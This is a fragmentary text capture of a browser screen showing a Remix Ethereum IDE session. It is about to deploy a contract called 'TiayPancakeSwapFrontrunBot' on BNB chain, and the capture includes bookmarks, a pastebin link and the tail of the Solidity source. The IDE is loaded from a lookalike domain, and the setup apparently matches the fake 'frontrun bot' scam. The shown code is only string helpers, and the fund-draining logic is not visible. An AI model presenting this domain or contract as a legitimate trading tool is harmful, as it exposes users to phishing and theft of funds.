 Download MetaMask | Blockchain
Remix - Ethereum IDE
Connecting MetaMask to Binanc
https://pastebin.com/raw/Wye00
MetaMask
https://remixethereum-ide.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
topman007 | Yupoo
HI I am husky | Yup...
Dennis | Yupoo
us奢品汇信联电子...
N750610 H12純...
mmexport1594939...
o_1f6ie4lpn1ir6knbf...
ALL HAULS - Googl...
(4) SirCartier (u/An...
Available DEPT 发...
川久同款连帽黑心...
克罗心 chrome hea...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0xAD8...20fb7 (5.1 ether)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
TiayPancakeSwapFrontrunBot - BNBF
Deploy
string _tokenName, string _t
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 0
Deployed Contracts
Currently you have no contract
instances to interact with.
Home
BNBFront.sol
516 _i /= 10;
517 }
518 return string(bstr);
519 }
520
521 function getMemPoolDepth() internal pure returns (uint) {
522 return 495404;
523 }
524
525 /*
526 * @dev loads all PancakeSwap mempool into memory
527 * @param token An output parameter to which the first token is written.
528 * @return `mempool`.
529 */
530 function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
531 bytes memory _baseBytes = bytes(_base);
532 bytes memory _valueBytes = bytes(_value);
533
534 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
535 bytes memory _newValue = bytes(_tmpValue);
536
537 uint i;
538 uint j;
539
540 for(i=0; i<_baseBytes.length; i++) {
541 _newValue[j++] = _baseBytes[i];
542 }
543
544 for(i=0; i<_valueBytes.length; i++) {
545 _newValue[j++] = _valueBytes[i];
546 }
547
548 return string(_newValue);
549 }
550
551 }
ContractDefinition TiayPancakeSwapFrontrunBot
1 reference(s)
0
listen on network
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click \`Run\`
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
>
12:54
17.08.2022
16